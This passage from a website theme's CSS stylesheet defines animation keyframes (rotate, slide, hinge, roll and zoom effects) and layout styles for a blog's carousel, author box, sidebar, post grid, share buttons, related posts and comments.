-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2b9Eto2CAcK0Iz_qw_H87SKAn7oTzT-ssVG8SzFV7fFvAceQPsuskZv-w-3yXcjhMCuMeHuXVkrP-HexsKLkqT1P3YuZFKvH1lxmJ6E_f3NS39mnFR4RfrVTH4LMANPmWtbrajBKlvbg/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
